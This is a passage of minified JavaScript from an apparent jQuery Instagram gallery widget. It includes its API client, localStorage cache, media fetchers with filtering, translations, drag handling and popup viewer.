o=this;o.core=e,o.options=t,o.id=i,o.client=null,o.cacheProvider=null,o.initialize()};o.extend(c,{SOURCE_DETERMINANTS:[{type:"user",regex:/^@([^$]+)$/,index:1},{type:"tag",regex:/^#([^$]+)$/,index:1},{type:"specific_media_id",regex:/^\$(\d+_\d+)$/,index:1},{type:"specific_media_shortcode",regex:/^\$([^$]+)$/i,index:1},{type:"user",regex:/^https?\:\/\/(www\.)?instagram.com\/([^\/]+)\/?(\?[^\$]+)?$/,index:2},{type:"tag",regex:/^https?\:\/\/(www\.)?instagram.com\/explore\/tags\/([^\/]+)\/?(\?[^\$]+)?$/,index:2},{type:"specific_media_shortcode",regex:/^https?\:\/\/(www\.)?instagram.com\/p\/([^\/]+)\/?(\?[^\$]+)?$/,index:2},{type:"location",regex:/^https?\:\/\/(www\.)?instagram.com\/explore\/locations\/([^\/]+)\/?[^\/]*\/?(\?[^\$]+)?$/,index:2}],createScheme:function(e){var t=[];return"array"===o.type(e)&&e.length?(o.each(e,function(e,i){if("string"===o.type(i)){var a,n;o.each(c.SOURCE_DETERMINANTS,function(e,t){if(!a){var o=i.match(t.regex);o&&o[t.index]&&(a=t.type,n=o[t.index])}}),a&&("specific_media_shortcode"!==a&&(n=n.toLowerCase()),t.push({type:a,name:n}))}}),t):t},parseAnchors:function(e){return e=e.replace(/(https?\:\/\/[^$\s]+)/g,function(e){return'<a href="'+e+'" target="_blank" rel="nofollow">'+e+"</a>"}),e=e.replace(/(@|#)([^\s#@]+)/g,function(e,t,i){var o="";switch(t){case"@":o="https://instagram.com/"+i+"/";break;case"#":o="https://instagram.com/explore/tags/"+i+"/";break;default:return e}return'<a href="'+o+'" target="_blank" rel="nofollow">'+e+"</a>"})}}),c.prototype=function(){},o.extend(c.prototype,{initialize:function(){var e=this;e.cacheProvider=new n(e.id),e.client=new a(e,e.options,e.cacheProvider)},isSandbox:function(){var e=this;return!e.client.isAlternativeApi()&&e.options.accessToken&&!e.options.source},createMediaFetcher:function(e,t,i){var a=this;if("array"===o.type(e)&&e.length){"string"===o.type(i)&&"function"===o.type(window[i])&&(i=window[i]);var n=c.createScheme(e);if(n&&n.length){var u=[];t&&o.isPlainObject(t)&&o.each(t,function(e,t){if(t&&t.length){var i=c.createScheme(t);o.each(i,function(t,i){i.logic=e}),Array.prototype.push.apply(u,i)}});var d=[];return o.each(n,function(e,t){var o;switch(t.type){default:break;case"tag":o=new s(a.client,t.name,u,i);break;case"location":o=new p(a.client,t.name,u,i);break;case"user":o=new r(a.client,t.name,u,i);break;case"specific_media_id":case"specific_media_shortcode":o=new A(a.client,t.type,t.name,u,i)}d.push(o)}),d.length>1?new l(d):d[0]}}}}),t.exports=c},{"./instapi/cache-provider":9,"./instapi/client":10,"./instapi/complex-media-fetcher":11,"./instapi/location-media-fetcher":12,"./instapi/specific-media-fetcher":16,"./instapi/tag-media-fetcher":17,"./instapi/user-media-fetcher":18,"./instapi/user-profile":19,"./jquery":22}],9:[function(e,t,i){var o=e("../jquery"),a=function(e){var t=this;t.id=e,t.supports=!!window.localStorage};a.prototype=function(){},o.extend(a.prototype,{set:function(e,t,i){var o=this;if(!o.supports)return!1;try{return localStorage.setItem(e,JSON.stringify({cacheTime:t,expired:Date.now()/1e3+t,value:i})),!0}catch(e){return localStorage.clear(),!1}},get:function(e,t){var i=this;if(!i.supports)return!1;var o=localStorage.getItem(e);return o=o?JSON.parse(o):null,o&&t===o.cacheTime&&o.expired>Date.now()/1e3?o.value:(localStorage.removeItem(e),null)},has:function(e,t){var i=this;return!!i.get(e,t)}}),t.exports=a},{"../jquery":22}],10:[function(e,t,i){var o=e("../jquery"),a=e("../u"),n=function(e,t,i){var o=this;o.instapi=e,o.options=t,o.cacheProvider=i,o.authorized=!1,o.clientId=t.clientId,o.accessToken=t.accessToken,o.displayErrors=!0,o.lastErrorMessage=null,o.initialize()};o.extend(n,{API_URI:"https://api.instagram.com/v1"}),n.prototype=function(){},o.extend(n.prototype,{initialize:function(){var e=this;e.accessToken?e.authorized=!0:!e.clientId},getApiUrl:function(){var e=this;return e.options.api?e.options.api:n.API_URI},isAlternativeApi:function(){var e=this;return e.getApiUrl()!=n.API_URI},send:function(e,t,i,n,r){var s=this;t=t||{},i=i||{},n="undefined"===o.type(n)?0:parseInt(n,10)||0;var l=o.Deferred(),A=a.parseQuery(e);t=o.extend(!1,{},A,t),e=e.replace(s.getApiUrl(),"").replace(/\?.+$/,""),s.isAlternativeApi()||(s.accessToken&&(t.access_token=s.accessToken),s.clientId&&(t.client_id=s.clientId)),t.callback&&(t.callback=null);var p;return s.isAlternativeApi()?(t.path="/v1"+e.replace("/v1",""),p=s.getApiUrl()+"?"+o.param(t)):p=s.getApiUrl()+e+"?"+o.param(t),i=o.extend(!1,{},i,{url:p,dataType:"jsonp",type:i.type||"get"}),"get"===i.type&&n&&s.cacheProvider.has(p,n)?l.resolve(s.cacheProvider.get(p,n)):o.ajax(i).done(function(e){200===e.meta.code||r?(s.cacheProvider.set(p,n,e),l.resolve(e)):(s.lastErrorMessage=e.meta.error_message,s.displayErrors&&s.instapi.core.showError(e.meta.error_message),l.reject())}),l.promise()},get:function(e,t,i,a,n){var r=this;return i=o.extend(!1,i||{},{type:"get"}),r.send(e,t,i,a,n)},setDisplayErrors:function(e){var t=this;t.displayErrors=!!e}}),t.exports=n},{"../jquery":22,"../u":29}],11:[function(e,t,i){var o=e("../jquery"),a=function(e){var t=this;t.fetchers=e};a.prototype=function(){},o.extend(a.prototype,{fetch:function(e,t){var i=this;t=t||o.Deferred();var a,n=0,r=[],s=i.fetchers.length,l=function(){var i=[],n=[];o.each(r,function(e,t){Array.prototype.push.apply(i,t)}),o.each(i,function(e,t){var i=n.some(function(e){return e.id===t.id});i||n.push(t)}),n.sort(function(e,t){return t.created_time-e.created_time}),a=n.slice(0,e),o.each(n.slice(e).reverse(),function(e,t){t.fetcher.refund(t)}),t.resolve(a)},A=i.fetchers[0].client;return A.setDisplayErrors(!1),o.each(i.fetchers,function(t,o){var a=o.fetch(e);a.always(function(e){if("resolved"===a.state())r.push(e);else{if(s<2)return;i.fetchers=i.fetchers.filter(function(e,i){return t!==i})}++n==s&&(A.setDisplayErrors(!0),i.fetchers.length?l():A.instapi.core.showError(A.lastErrorMessage))})}),t.promise()},hasNext:function(){var e=this;return e.fetchers.some(function(e){return e.hasNext()})}}),t.exports=a},{"../jquery":22}],12:[function(e,t,i){var o=e("../jquery"),a=e("./media-fetcher"),n=function(e,t,i,o){var n=this;a.call(n,e,t,i,o)};o.extend(n,a),n.prototype=function(){},o.extend(n.prototype,a.prototype,{initialize:function(){var e=this;e.basePath="/locations/"+e.sourceName+"/media/recent/"}}),t.exports=n},{"../jquery":22,"./media-fetcher":13}],13:[function(e,t,i){var o=e("../jquery"),a=e("./media"),n=e("./user-profile"),r=function(e,t,i,o){var a=this;a.client=e,a.sourceName=t,a.filters=i,a.postFilter=o,a.stack=[],a.hasNextMedia=!0,a.nextPaginationUri=null,a.basePath=null,a.initialize()};r.prototype=function(){},o.extend(r.prototype,{initialize:function(){},fetch:function(e,t){var i=this;t=t||o.Deferred();var a;return!i.hasNextMedia||e<=i.stack.length?(a=i.stack.slice(0,e),i.stack=i.stack.slice(e),t.resolve(i.processData(a))):i.load().done(function(a){var n=a.data;"array"!==o.type(n)&&(n=[n]),Array.prototype.push.apply(i.stack,n),i.fetch(e,t)}).fail(function(o){o===-1?t.reject():i.fetch(e,t)}),t.promise()},load:function(){var e,t,i=this,a=o.Deferred();return i.hasNextMedia?(t={count:33},e=i.nextPaginationUri?i.nextPaginationUri:i.basePath,i.client.get(e,t,null,i.client.instapi.core.options.cacheMediaTime).done(function(e){e.pagination&&e.pagination.next_url?(i.nextPaginationUri=e.pagination.next_url,i.hasNextMedia=!0):(i.nextPaginationUri=null,i.hasNextMedia=!1),i.filterData(e.data).then(function(e){e.data=e,a.resolve(e)})}).fail(function(){a.reject(-1)})):a.reject(),a.promise()},processData:function(e){var t=this,i=[];return o.each(e,function(e,o){i.push(a.create(t.client,o,t))}),i},filterData:function(e){var t=this;o.isArray(e)||(e=[e]);var i={},a=o.Deferred(),r=[];return o.each(t.filters,function(e,o){"undefined"==typeof i[o.type]&&(i[o.type]={}),"undefined"==typeof i[o.type][o.logic]&&(i[o.type][o.logic]=[]);var a=o.name;i[o.type][o.logic].push(a),"user"==o.type&&("undefined"==typeof i[o.type][o.logic+"ById"]&&(i[o.type][o.logic+"ById"]=[]),r.push(n.get(t.client,a).done(function(e){i[o.type][o.logic+"ById"].push(e.id)})))}),o.when.apply(o,r).always(function(){a.resolve(e.filter(function(e){var a=!0;return o.each(i,function(t,i){switch(t){case"specific_media_shortcode":a&=!i.only||i.only.some(function(t){return!!~e.link.indexOf(t)}),a&=!(i.except&&i.except.some(function(t){return!!~e.link.indexOf(t)}));break;case"specific_media_id":a&=!i.only||!!~i.only.indexOf(e.id),a&=!i.except||!~i.except.indexOf(e.id);break;case"tag":e.tags=e.tags||[],e.tags=e.tags.map(function(e){return e.toLowerCase()}),i.only&&o.each(i.only,function(t,i){a&=!!~e.tags.indexOf(i)}),a&=!(i.except&&i.except.some(function(t){return!!~e.tags.indexOf(t)}));break;case"user":a&=!i.only||!!~i.onlyById.indexOf(e.user.id),a&=!i.except||!~i.exceptById.indexOf(e.user.id);break;case"location":e.location?(a&=!i.only||!!~i.only.indexOf(e.location.id),a&=!i.except||!~i.except.indexOf(e.location.id)):a=!1}}),a&&"function"===o.type(t.postFilter)&&(a=!!t.postFilter(e)),a}))}),a.promise()},refund:function(e){var t=this;Array.prototype.unshift.call(t.stack,e.original)},hasNext:function(){var e=this;return e.stack.length||e.hasNextMedia}}),t.exports=r},{"../jquery":22,"./media":14,"./user-profile":19}],14:[function(e,t,i){var o=e("../jquery"),a=e("./model"),n=e("../u"),r=function(e,t){var i=this;a.call(i,e,t)};o.extend(r,a,{findById:function(e,t,i){return i=i||o.Deferred(),e.get("/media/"+t).done(function(t){var o=r.create(e,t.data);i.resolve(o)}),i.promise()},findByCode:function(e,t,i){return i=i||o.Deferred(),e.get("/media/shortcode/"+t+"/").done(function(t){var o=r.create(e,t.data);i.resolve(o)}),i.promise()}}),o.extend(r.prototype,a.prototype,{constructor:r,getLikesCount:function(){
var e=this;return n.formatNumber(e.likes.count)},getCommentsCount:function(){var e=this;return n.formatNumber(e.comments.count)},getImageOrientation:function(){var e=this,t=e.getImageRatio();return t>1?"album":t<1?"portrait":"square"},getImageRatio:function(){var e=this,t=e.images.standard_resolution.width,i=e.images.standard_resolution.height;return t/i}}),t.exports=r},{"../jquery":22,"../u":29,"./model":15}],15:[function(e,t,i){var o=e("../jquery"),a=function(e,t){var i=this;i.fetcher=t,i.client=e};o.extend(a,{create:function(e,t,i){var o=new this(e,i);return o.fill(t),o}}),a.prototype=function(){},o.extend(a.prototype,{fill:function(e){var t=this;t.original=e,o.extend(t,e)}}),t.exports=a},{"../jquery":22}],16:[function(e,t,i){var o=e("../jquery"),a=e("./media-fetcher"),n=function(e,t,i,o,n){var r=this;r.idType=t,a.call(r,e,i,o,n)};o.extend(n,a),n.prototype=function(){},o.extend(n.prototype,a.prototype,{initialize:function(){var e=this;"specific_media_shortcode"===e.idType?e.basePath="/media/shortcode/"+e.sourceName+"/":"specific_media_id"===e.idType&&(e.basePath="/media/"+e.sourceName+"/")}}),t.exports=n},{"../jquery":22,"./media-fetcher":13}],17:[function(e,t,i){var o=e("../jquery"),a=e("./media-fetcher"),n=function(e,t,i,o){var n=this;a.call(n,e,t,i,o)};o.extend(n,a),n.prototype=function(){},o.extend(n.prototype,a.prototype,{initialize:function(){var e=this;e.basePath="/tags/"+e.sourceName+"/media/recent/"}}),t.exports=n},{"../jquery":22,"./media-fetcher":13}],18:[function(e,t,i){var o=e("../jquery"),a=e("./media-fetcher"),n=e("./user"),r=function(e,t,i,o){var n=this;a.call(n,e,t,i,o),n.userId=null};o.extend(r,a),r.prototype=function(){},o.extend(r.prototype,a.prototype,{initialize:function(){},fetch:function(e,t){var i=this;t=t||o.Deferred();var r=o.Deferred();return i.userId?r.resolve():n.findId(i.client,i.sourceName).done(function(e){i.userId=e,i.basePath="/users/"+e+"/media/recent/",r.resolve()}).fail(function(){i.client.instapi.core.showError("Sorry, user <strong>@"+i.sourceName+"</strong> can`t be found.")}),r.done(function(){a.prototype.fetch.call(i,e,t)}),t.promise()}}),t.exports=r},{"../jquery":22,"./media-fetcher":13,"./user":20}],19:[function(e,t,i){var o=e("../jquery"),a=e("./model"),n=function(e){var t=this;a.call(t,e)};o.extend(n,a,{constructor:n,get:function(e,t){var i=o.Deferred();return e.get("/users/"+t+"/",{},{},void 0,!0).done(function(e){e.data?i.resolve(e.data):i.reject()}),i.promise()}}),o.extend(n.prototype,a.prototype,{constructor:n}),t.exports=n},{"../jquery":22,"./model":15}],20:[function(e,t,i){var o=e("../jquery"),a=e("./model"),n=function(e){var t=this;a.call(t,e)};o.extend(n,a,{constructor:n,findId:function(e,t){var i=o.Deferred();return e.isAlternativeApi()||e.instapi.isSandbox()?i.resolve(t):e.get("/users/search/",{q:t},null,604800).done(function(e){var a;o.each(e.data,function(e,i){a||i.username===t&&(a=i.id)}),a?i.resolve(a):i.reject()}),i.promise()}}),o.extend(n.prototype,a.prototype,{constructor:n}),t.exports=n},{"../jquery":22,"./model":15}],21:[function(e,t,i){var o=e("./jquery"),a=function(){};a.prototype=function(){},o.extend(a.prototype,{}),t.exports=a},{"./jquery":22}],22:[function(e,t,i){t.exports=window.jQuery},{}],23:[function(e,t,i){var o=e("./jquery"),a={en:{},de:{"View on Instagram":"Folgen",w:"Wo.",d:"Tag",h:"Std.",m:"min",s:"Sek"},es:{"View on Instagram":"Seguir",w:"sem",d:"día",h:"h",m:"min",s:"s"},fi:{"View on Instagram":"Näytä Instagramissa",w:"vk",d:"pv",h:"t",m:"min",s:"s"},fr:{"View on Instagram":"S`abonner",w:"sem",d:"j",h:"h",m:"min",s:"s"},it:{"View on Instagram":"Segui",w:"sett.",d:"g",h:"h",m:"m",s:"s"},nl:{"View on Instagram":"Volgen",w:"w.",d:"d.",h:"u.",m:"m.",s:"s."},no:{"View on Instagram":"Følg",w:"u",d:"d",h:"t",m:"m",s:"s"},pl:{"View on Instagram":"Obserwuj",w:"w",d:"dzień",h:"godz.",m:"min",s:"s"},"pt-BR":{"View on Instagram":"Seguir",w:"sem",d:"d",h:"h",m:"min",s:"s"},sl:{"View on Instagram":"Poglej na Instagramu",w:"t",d:"d",h:"ur",m:"min",s:"s"},sv:{"View on Instagram":"Följ",w:"v",d:"d",h:"h",m:"min",s:"sek"},tr:{"View on Instagram":"Takip et",w:"h",d:"g",h:"s",m:"d",s:"sn"},ru:{"View on Instagram":"Посмотреть в Instagram",w:"нед.",d:"дн.",h:"ч",m:"мин",s:"с"},hi:{"View on Instagram":"फ़ॉलो करें",w:"सप्ताह",d:"दिन",h:"घंटे",m:"मिनट",s:"सेकंड"},ko:{"View on Instagram":"팔로우",w:"주",d:"일",h:"시간",m:"분",s:"초"},"zh-HK":{"View on Instagram":"天注",w:"周",d:"天",h:"小时",m:"分钟",s:"秒"},ja:{"View on Instagram":"フォローする",w:"週間前",d:"日前",h:"時間前",m:"分前",s:"秒前"},vn:{"View on Instagram":"Xem trên Instagram",w:"tuần",d:"ngày",h:"giờ",m:"phút",s:"giây"}},n=function(e,t){var i=this;i.core=e,i.id=t,i.currentLib=null,i.initialize()};n.prototype=function(){},o.extend(n.prototype,{initialize:function(){var e=this;if(e.currentLib=a[e.id],!e.currentLib)return void e.core.showError('Sorry, language "'+e.id+'" is undefined. See details in docs.')},t:function(e){var t=this;return t.currentLib[e]||e}}),t.exports=n},{"./jquery":22}],24:[function(e,t,i){var o=e("./jquery"),a=function(e,t){var i=this;i.$root=e,i.$element=t,i.timer=null,i.initialize()};a.prototype=function(){},o.extend(a.prototype,{initialize:function(){var e=this;e.$element.prependTo(e.$root)},show:function(e){var t=this;t.timer=setTimeout(function(){t.toggle(!0)},e)},hide:function(){var e=this;e.timer&&(clearTimeout(e.timer),e.timer=null),e.toggle(!1)},toggle:function(e){var t=this;t.$element.toggleClass("instashow-show",e)}}),t.exports=a},{"./jquery":22}],25:[function(e,t,i){var o=e("./jquery"),a=o(window);t.exports=function(e){var t=!1,i=0,o=0,n=!1,r=function(e){return/^touch/.test(e.type)},s=function(a){var n=r(a);n||(a.preventDefault(),a.stopPropagation()),e.isBusy()||(t=!0,o=e.progress,i=n?e.isHorizontal()?a.originalEvent.touches[0].clientX:a.originalEvent.touches[0].clientY:e.isHorizontal()?a.originalEvent.clientX:a.originalEvent.clientY)},l=function(a){if(!t||e.isBusy())return void(t=!1);a.preventDefault(),a.stopPropagation(),A=r(a)?e.isHorizontal()?a.originalEvent.changedTouches[0].clientX:a.originalEvent.changedTouches[0].clientY:e.isHorizontal()?a.originalEvent.clientX:a.originalEvent.clientY;var s,l,A,p=e.hasView(e.activeViewId+1),c=e.hasView(e.activeViewId-1);!p&&!n&&A<i&&e.hasNextView()&&(e.addView(),n=!0),l=(i-A)/e.getGlobalThreshold(),s=o+l,l&&(e.drag=!0);var u=e.getViewIdByProgress(s);e.activeViewId!==u&&e.setActiveView(u),l=(i-A)/e.getGlobalThreshold(),s=o+l;var d=s>1&&!p||s<0&&!c?.2:1;e.setProgress(s),e.translate(s,!1,d)},A=function(i){if(t=!1,e.drag){n=!1,setTimeout(function(){e.drag=!1},0);var o,a,r=e.progress>1|0;if(e.puzzle(),e.progress<0||r)a=e.translate(r,!0),e.setProgress(r);else{if(e.isFreeMode())return void e.free();o=e.getViewStartProgress(e.getActiveView()),a=e.translate(o,!0),e.setProgress(o)}a.done(function(){e.free()})}};return{watch:function(){e.$root.on("viewAdded.instaShow",function(t,i){o=e.getAdjustedProgress(i-1,o)}),e.options.dragControl&&(e.$root.on("mousedown",s),a.on("mousemove",l),a.on("mouseup",A),e.$root.on("click",function(t){e.drag&&(t.preventDefault(),t.stopPropagation())})),(e.options.scrollControl||e.options.dragControl)&&(e.$root.on("touchstart",s),a.on("touchmove",l),a.on("touchend",A))}}}},{"./jquery":22}],26:[function(e,t,i){var o=e("./jquery"),a=e("./views"),n=e("./u"),r=e("./instapi"),s=e("./instapi/media"),l=e("./instapi/specific-media-fetcher"),A=o(window),p=function(e){var t=this;t.core=e,t.options=t.core.options,t.showing=!1,t.$root=null,t.$twilight=null,t.$wrapper=null,t.$container=null,t.$controlClose=null,t.$controlPrevious=null,t.$controlNext=null,t.$media=null,t.video=null,t.currentMedia=null,t.optionInfo=null,t.optionControl=null,t.initialize(),t.watch()};o.extend(p,{AVAILABLE_INFO:["username","instagramLink","passedTime","likesCounter","commentsCounter","description","comments","location"]}),p.prototype=function(){},o.extend(p.prototype,{initialize:function(){var e=this;e.optionInfo=n.unifyMultipleOption(e.options.popupInfo),e.moveDuration=parseInt(e.options.popupSpeed,10),e.easing=e.options.popupEasing,e.optionInfo&&(e.optionInfo=e.optionInfo.filter(function(e){return!!~p.AVAILABLE_INFO.indexOf(e)})),e.$root=o(a.popup.root()),e.$wrapper=e.$root.find(".instashow-popup-wrapper"),e.$container=e.$root.find(".instashow-popup-container"),e.$twilight=o(a.popup.twilight()),e.$controlClose=e.$container.find(".instashow-popup-control-close"),e.$controlNext=e.$container.find(".instashow-popup-control-arrow-next"),e.$controlPrevious=e.$container.find(".instashow-popup-control-arrow-previous"),e.$root.attr("id","instaShowPopup_"+e.core.id),e.$twilight.prependTo(e.$root),e.$root.appendTo(document.body)},open:function(e){var t=this;return!t.showing&&!t.busy&&(t.core.gallery.autoRotator.stop(),t.busy=!0,t.findMediaId(e).done(function(e){t.currentMedia=e,t.busy=!1,t.$root.trigger("popupMediaOpened.instaShow")}),t.$root.css("display",""),t.showMedia(e),t.showing=!0,t.core.options.popupDeepLinking&&(window.location.hash="#!is"+t.core.id+"/$"+e.code),void setTimeout(function(){t.$root.addClass("instashow-show")}))},close:function(){var e=this;e.core.gallery.autoRotator.start(),e.showing=!1,e.$root.removeClass("instashow-show"),setTimeout(function(){e.$root.css("display","none")},500),e.video&&e.video.pause(),e.core.options.popupDeepLinking&&(window.location.hash="!")},createMedia:function(e){var t=this;t.core.options.popupHrImages&&(e.images.standard_resolution.url=e.images.standard_resolution.url.replace("s640x640","s1080x1080"));var i={media:e,options:{}};t.optionInfo&&o.each(t.optionInfo,function(e,t){i.options[t]=!0}),i.options.isImage="image"===e.type,i.options.isVideo="video"===e.type,i.options.isCarousel="carousel"===e.type,i.options.hasInfo=i.options.username||i.options.instagramLink||i.options.hasLocation||i.options.likesCounter||i.options.commentsCounter||i.options.passedTime||i.options.description||i.options.comments;var n=o(a.popup.media(i));i.options.isVideo&&(t.video=n.find("video").get(0),n.find(".instashow-popup-media-video").click(function(){n.toggleClass("instashow-playing",t.video.paused),t.video.paused?t.video.play():t.video.pause()})),n.addClass("instashow-popup-media-"+e.getImageOrientation());var r=new Image;r.src=e.images.standard_resolution.url,r.onload=function(){n.find(".instashow-popup-media-picture").addClass("instashow-popup-media-picture-loaded"),n.css("transition-duration","0s").toggleClass("instashow-popup-media-hr",r.width>=1080),n.width(),n.css("transition-duration",""),t.adjust()};var s=n.find(".instashow-popup-media-info-container");if(t.core.instapi.client.isAlternativeApi()){var A=new l(t.core.instapi.client,"specific_media_shortcode",e.code,[]);t.core.instapi.client.setDisplayErrors(!1),A.fetch().done(function(e){var i=e[0];if("video"===i.type&&n.find(".instashow-popup-media-video video").attr("src",i.video_url),"carousel"===i.type){var o=n.find(".instashow-popup-media-carousel");console.log(i),o.append(t.createMediaCarousel(i))}s.append(t.createMediaInfo(i)),t.core.instapi.client.setDisplayErrors(!0),n.addClass("instashow-popup-media-info-loaded")})}else{if("carousel"===e.type){var p=n.find(".instashow-popup-media-carousel");p.append(t.createMediaCarousel(e))}s.append(t.createMediaInfo(e)),n.addClass("instashow-popup-media-info-loaded")}return n},createMediaCarousel:function(e){var t={media:e,options:{}};return a.popup.mediaCarousel(t)},createMediaInfo:function(e){var t=this,i={media:e,options:{},viewOnInstagram:t.core.lang.t("View on Instagram"),likesCount:e.getLikesCount(),commentsCount:e.comments.count,description:e.caption?n.nl2br(r.parseAnchors(e.caption.text)):null,location:e.location?e.location.name:null,passedTime:n.pretifyDate(e.created_time,t.core.lang)};return t.optionInfo&&o.each(t.optionInfo,function(e,t){i.options[t]=!0}),i.options.hasDescription=i.options.description&&e.caption,i.options.hasLocation=i.options.location&&e.location,i.options.hasComments=i.options.comments,i.options.hasProperties=i.options.hasLocation||i.options.likesCounter||i.options.commentsCounter,i.options.hasOrigin=i.options.username||i.options.instagramLink,i.options.hasMeta=i.options.hasProperties||i.options.passedTime,i.options.hasContent=i.options.hasDescription||i.options.hasComments,i.comments=t.createMediaComments(e),a.popup.mediaInfo(i)},createMediaComments:function(e){if(!e.comments)return"";var t=o.extend(!0,[],e.comments.data||[]);return t.map(function(e){return e.text=n.nl2br(r.parseAnchors(e.text)),e}),a.popup.mediaComments({list:t})},showMedia:function(e){var t=this;t.preloadImage(e.images.standard_resolution.url).done(function(){var i=t.createMedia(e);t.$media?t.$media.replaceWith(i):i.appendTo(t.$container),t.$media=i,t.adjust()})},moveToMedia:function(e,t,i){var a=this;i=i||o.Deferred(),e=parseInt(e,10)||0;var r,s,l=t?0:a.moveDuration||0,A=e>a.currentMedia,p=a.$media,c=a.getMedia(e);return a.isBusy()||!c?i.reject():(a.busy=!0,a.core.options.popupDeepLinking&&(window.location.hash="#!is"+a.core.id+"/$"+c.code),a.preloadImage(c.images.standard_resolution.url).done(function(){r=a.createMedia(c),s=o().add(p).add(r),r.toggleClass("instashow-popup-media-hr",p.hasClass("instashow-popup-media-hr")),s.css({transitionDuration:l+"ms",transitionTimingFunction:a.easing}),r.addClass("instashow-popup-media-appearing"),A?r.addClass("instashow-popup-media-next").appendTo(a.$container):r.addClass("instashow-popup-media-previous").prependTo(a.$container),s.width(),r.removeClass("instashow-popup-media-next instashow-popup-media-previous"),A?p.addClass("instashow-popup-media-previous"):p.addClass("instashow-popup-media-next"),a.$media=r,setTimeout(function(){p.detach(),s.removeClass("instashow-popup-media-appearing instashow-popup-media-next instashow-popup-media-previous").css({transitionDuration:"",transitionTimingFunction:""}),i.resolve()},l+(n.isMobileDevice()?300:0))})),i.done(function(){a.busy=!1,a.currentMedia=e,a.$root.trigger("popupMediaChanged.instaShow")}),i.promise()},preloadImage:function(e,t){t=t||o.Deferred();var i=new Image;return i.src=e,i.onload=function(){t.resolve()},t.promise()},followHash:function(){var e=this,t=window.location.hash,i=t.match(new RegExp("#!is"+e.core.id+"/\\$(.+)$"));if(!e.isBusy()&&i&&i[1]){var o=i[1];s.findByCode(e.core.instapi.client,o).done(function(t){e.open(t)})}},hasMedia:function(e){var t=this;return!!t.getMedia(e)},hasNextMedia:function(){var e=this;return e.hasMedia(e.currentMedia+1)||(!e.core.gallery.limit||e.core.gallery.mediaList.length<e.core.gallery.limit)&&e.core.mediaFetcher.hasNext()||e.core.options.loop},hasPreviousMedia:function(){var e=this;return e.hasMedia(e.currentMedia-1)||e.core.options.loop&&(e.core.gallery.limit&&e.core.gallery.mediaList.length>=e.core.gallery.limit||!e.core.mediaFetcher.hasNext())},moveToNextMedia:function(){var e=this,t=o.Deferred(),i=e.currentMedia+1;return e.getMedia(i)?e.moveToMedia(i,!1,t):(!e.core.gallery.limit||e.core.gallery.mediaList.length<e.core.gallery.limit)&&e.core.mediaFetcher.hasNext()?e.core.gallery.addView().done(function(){e.moveToMedia(i,!1,t)}):e.core.options.loop?e.moveToMedia(0,!1,t):t.reject(),t.promise()},moveToPreviousMedia:function(){var e=this,t=e.currentMedia-1;return!e.hasMedia(t)&&e.hasPreviousMedia()&&(t=e.core.gallery.mediaList.length-1),e.moveToMedia(t,!1)},findMediaId:function(e,t){var i=this;t=t||o.Deferred();var a=i.core.gallery.getMediaIdByNativeId(e.id);return~a?t.resolve(a):i.core.gallery.addView().done(function(){i.findMediaId(e,t)}).fail(function(){t.resolve(-1)}),t.promise()},getMedia:function(e){var t=this;return t.core.gallery.mediaList[e]||null},adjust:function(){var e=this;e.$media&&(e.$container.height(e.$media.height()),n.isMobileDevice()||setTimeout(function(){var t=A.height(),i=e.$media.innerHeight()+parseInt(e.$container.css("padding-top"),10)+parseInt(e.$container.css("padding-bottom"),10);e.$container.css("top",t<=i?0:t/2-i/2)}))},isBusy:function(){var e=this;return e.busy},isShowing:function(){var e=this;return e.showing},watch:function(){var e=this;e.$wrapper.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",".instashow-popup-media, .instashow-popup-container",function(){setTimeout(function(){e.adjust()},17)}),A.resize(function(){e.adjust()}),e.$wrapper.click(function(t){t.target===e.$wrapper.get(0)&&e.close()}),e.$controlClose.click(function(t){t.preventDefault(),e.close()}),e.$controlNext.click(function(t){t.preventDefault(),e.moveToNextMedia()}),e.$controlPrevious.click(function(t){t.preventDefault(),e.moveToPreviousMedia()}),A.keydown(function(t){if(e.showing&&!e.isBusy())switch(t.which){case 39:e.moveToNextMedia();break;case 37:e.moveToPreviousMedia();break;case 27:e.close()}});var t,i,a;n.isTouchDevice()&&(e.$root.on("touchstart",function(o){e.isBusy()||(t=o.originalEvent.touches[0].clientX,i=o.originalEvent.touches[0].clientY)}),e.$root.on("touchend",function(i){if(!e.isBusy()){var o=i.originalEvent.changedTouches[0].clientX;a&&(o>t?e.moveToPreviousMedia():o<t&&e.moveToNextMedia())}}),e.$root.on("touchmove",function(o){if(!e.isBusy()){var n=o.originalEvent.changedTouches[0].clientX,r=o.originalEvent.changedTouches[0].clientY;a=Math.abs(i-r)<Math.abs(t-n),a&&(o.preventDefault(),o.stopPropagation())}})),A.on("hashchange",function(){e.followHash()}),e.core.gallery.$root.on("initialized.instaShow",function(){e.followHash()}),e.$root.on("popupMediaOpened.instaShow popupMediaChanged.instaShow",function(){e.$controlPrevious.toggleClass("instashow-disabled",!e.hasPreviousMedia()),e.$controlNext.toggleClass("instashow-disabled",!e.hasNextMedia())}),e.$root.on("click",".instashow-popup-media-carousel-nav-item",function(t){if(!e.$media)return!1;e.$media.find(".instashow-popup-media-carousel-nav-item").removeClass("instashow-popup-media-carousel-nav-item-active"),o(this).addClass("instashow-popup-media-carousel-nav-item-active");var i=e.$media.find(".instashow-popup-media-picture");i.removeClass("instashow-popup-media-picture-loaded").removeAttr("src");var a=o(this).attr("data-media-url"),n=new Image;n.src=a,n.onload=function(){i.addClass("instashow-popup-media-picture-loaded"),i.find("img").attr("src",a),e.$media.css("transition-duration","0s").toggleClass("instashow-popup-media-hr",n.width>=1080),e.$media.width(),e.$media.css("transition-duration",""),e.adjust()}})}}),t.exports=p},{"./instapi":8,"./instapi/media":14,"./instapi/specific-media-fetcher":16,"./jquery":22,"./u":29,"./views":30}],27:[function(e,t,i){var o=e("./jquery"),a=e("./views"),n=function(e){var t=this;t.gallery=e,t.initialize(),t.watch()};n.prototype=function(){},o.extend(n.prototype,{initialize:function(){var e=this;e.$element=o(a.gallery.scroll()),e.$slider=e.$element.children().first(),e.gallery.options.scrollbar&&e.$element.appendTo(e.gallery.$root)},fit:function(){var e=this,t=e.gallery.progress,i=e.gallery.$viewsList.length;e.gallery.viewsCastled&&(i-=2),t<0?t=0:t>1&&(t=1);var o=e.gallery.isHorizontal()?e.$element.width():e.$element.height(),a=o/i,n=(o-a)*t;if(a&&isFinite(a)){var r;r=e.gallery.isHorizontal()?{transform:"translate3d("+n+"px, 0, 0)",width:a}:{transform:"translate3d(0, "+n+"px, 0)",height:a},e.$slider.css(r)}},watch:function(){var 